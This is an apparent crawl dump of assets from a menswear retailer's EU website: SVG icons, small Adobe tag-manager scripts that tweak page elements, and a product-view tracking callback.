<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 11
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 51
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdkqPChcaZBs2l7bQzI0E7sCLj&userId=&emailId=&product=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3Aset%7C%7Calt_id%3A%3ASUB70DGY&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fmicro-check-suit---dark-grey%2FSUB70DGY.html%3Fcgid%3Dsuits%26pf%3Dbrowse&ls=true&_=1762054611299&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cdkqPChcaZBs2l7bQzI0E7sCLj%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22set%22%2C%22alt_id%22%3A%22SUB70DGY%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fmicro-check-suit---dark-grey%2FSUB70DGY.html%3Fcgid%3Dsuits%26pf%3Dbrowse%22%2C%22ls%22%3Atrue%2C%22_%22%3A1762054611299%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 420
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdkqPChcaZBs2l7bQzI0E7sCLj","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22%22%2C%22type%22%3A%22set%22%2C%22alt_id%22%3A%22SUB70DGY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -47
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw214ec080/images/svg-icons/nav-create-account.svg
body_size: 690
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw1d3ba5e4/images/icons-large/cross.svg
body_size: 265
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4542caa8510a41f4bf201a2f581ac119-source.min.js
body_size: 62
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4542caa8510a41f4bf201a2f581ac119-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4542caa8510a41f4bf201a2f581ac119-source.min.js', "$((function(){\"DE\"==utag_data.global.sfcc_country?$(\".attribute__box-tip--trousers\").attr(\"title\",\"Unges\\xe4umt\"):$(\".attribute__box-tip--trousers\").attr(\"title\",\"Unhemmed\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/images/svg-icons/web-chat.svg
body_size: 342
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>
